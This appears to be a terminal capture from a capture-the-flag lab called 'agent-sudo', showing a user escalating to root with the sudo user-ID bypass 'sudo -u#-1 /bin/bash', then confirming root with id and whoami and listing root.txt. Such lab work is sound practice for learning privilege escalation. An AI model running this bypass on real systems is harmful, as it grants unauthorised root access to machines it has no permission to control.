 james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~# whoami && hostname
root
agent-sudo
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# wc root.txt
  9  27 197 root.txt
root@agent-sudo:/root#